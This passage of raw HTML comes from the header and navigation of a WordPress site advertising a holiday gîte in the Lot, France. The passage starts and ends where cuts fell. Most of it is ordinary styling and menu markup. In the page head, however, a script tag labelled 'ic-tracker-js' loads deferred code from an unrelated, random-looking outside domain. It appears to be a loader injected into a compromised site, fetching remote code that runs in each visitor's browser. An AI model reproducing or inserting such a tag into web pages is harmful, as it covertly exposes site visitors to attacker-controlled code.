5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<style id='hfe-style-inline-css' type='text/css'>

		.force-stretched-header {
			width: 100vw;
			position: relative;
			margin-left: -50vw;
			left: 50%;
		}header#masthead {
				display: none;
			}footer#colophon {
				display: none;
			}
/*# sourceURL=hfe-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-632-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-632.css?ver=1721809262' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/global.css?ver=1721809262' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1146-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1146.css?ver=1721826729' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1259-css' href='https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1259.css?ver=1721827734' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-style-css' href='https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-bootstrap-css' href='https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/css/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-font-awesome-css' href='https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-menu-font-style-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquidblank-body-font-style-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRouge+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768505086" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gitedemarievigne.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gitedemarievigne.fr/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gitedemarievigne.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]>
<script src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/html5shiv.js"></script>
<![endif]-->
<style type='text/css'></style><meta name="generator" content="Elementor 3.23.2; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="liquidblank-header-css">
			.site-title a {
			color: #75137a;
		}
		</style>
		
</head>

<body class="archive category category-actu category-5 wp-theme-liquid-blank ehf-header ehf-footer ehf-template-liquid-blank ehf-stylesheet-liquid-blank elementor-default elementor-kit-632">	
					<div id="boxed-page" class="container-fluid">
		
		
		<div id="site-title-row" >
							<div id="site-header">
					<a href="https://www.gitedemarievigne.fr/" rel="home">
						<img src="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/cropped-P10402041.jpg">
					</a>
				</div>
							<div class="site-title">
				<h1><a href="https://www.gitedemarievigne.fr/" rel="home">Gite de Marie Vigne</a></h1>
				<span id="site-description">Pour vos vacances, le charme d’un Gîte de Caractère à louer dans le Lot près de St Cirq Lapopie dans le parc régional des causses du quercy.</span>
			</div>

		
		</div> <!-- #site-title-row -->

		<div id="primarymenu-locator">
			<nav id="site-navigation" role="navigation" class="main-navigation
								"
			>
				<div id="small-menu">
					<button class="menu-toggle">
						<img src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/images/menualt.png" /> MENU
					</button>
				</div>
					<div class="menu-sommaire-container"><ul id="menu-sommaire" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.gitedemarievigne.fr/descriptif/">Descriptif</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.gitedemarievigne.fr/tarifs-et-reservation/">Tarifs</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.gitedemarievigne.fr/galerie-photos/">Galerie photos</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.gitedemarievigne.fr/tourisme/">Tourisme</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.gitedemarievigne.fr/loisirs-2/">Loisirs</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.gitedemarievigne.fr/nous-contacter/">Nous contacter</a></li>
<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1302"><a href="https://www.gitedemarievigne.fr/">Retour accueil</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>	<!-- #primarymenu-locator -->	

		
	

	<div id="main" class="row"><div class="force-stretched-header">		<div data-elementor-type="wp-post" data-elementor-id="1146" class="elementor elementor-1146">
				<div class="elementor-element elementor-element-1964ea6 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="1964ea6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f8af85a elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="f8af85a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 23-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="672" height="448" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg" class="attachment-large size-large wp-image-694" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-768x512.jpg 768w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1536x1024.jpg 1536w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-2048x1365.jpg 2048w" sizes="(max-width: 672px) 100vw, 672px" />													</div>
				</div>
		<div class="elementor-element elementor-element-8d93704 e-con-full e-flex e-con e-child" data-id="8d93704" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-16b3990 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="16b3990" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 23-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">La Maison de Marie Vigne</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-455bf3b e-con-full e-flex e-con e-child" data-id="455bf3b" data-element_type="container">
				<div class="elementor-element elementor-element-69ccb47 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="69ccb47" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-69ccb47" class="hfe-nav-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/descriptif/" class = "hfe-menu-item">Descriptif</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/tarifs-et-reservation/" class = "hfe-menu-item">Tarifs</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/galerie-photos/" class = "hfe-menu-item">Galerie photos</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/tourisme/" class = "hfe-menu-item">Tourisme</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/loisirs-2/" class = "hfe-menu-item">Loisirs</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/nous-contacter/" class = "hfe-menu-item">Nous contacter</a></li>
<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/" class = "hfe-menu-item">Retour accueil</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-afa4410 e-con-full e-flex e-con e-child" data-id="afa4410" data-element_type="container">
				<div class="elementor-element elementor-element-8a54229 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8a54229" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="120" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png" class="attachment-medium size-medium wp-image-775" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342.png 358w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-0d09c05 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0d09c05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="417" height="205" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png" class="attachment-large size-large wp-image-774" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png 417w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS-300x147.png 300w" sizes="(max-width: 417px) 100vw, 417px" />													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-681dfb8 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="681dfb8" data-element_type="container">
				<div class="elementor-element elementor-element-4b58a3e elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4b58a3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
